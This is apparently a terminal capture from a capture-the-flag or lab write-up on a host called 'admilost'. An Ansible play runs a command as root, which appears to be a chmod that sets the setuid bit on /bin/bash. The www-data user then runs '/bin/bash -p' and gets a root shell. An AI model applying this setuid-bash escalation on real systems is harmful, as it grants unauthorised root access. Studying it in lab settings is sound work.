 PLAY [Run a command as root using su] **********************************
********
TASK [Gathering Facts] *************************************************
********
ok: [localhost]
TASK [Execute command as root] *****************************************
********
[WARNING]: Consider using the file module with mode rather than running
'chmod'.  If you need to use command because file is insufficient you ca
n add
'warn: false' to this command task or set 'command_warnings=False' in
ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP *************************************************************
********
localhost                  : ok=2    changed=1    unreachable=0    faile
d=0    skipped=0    rescued=0    ignored=0
www-data@admilost:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
www-data@admilost:/tmp$ /bin/bash -p
bash-5.1# root
bash: root: command not found
bash-5.1# whoami
root
bash-5.1#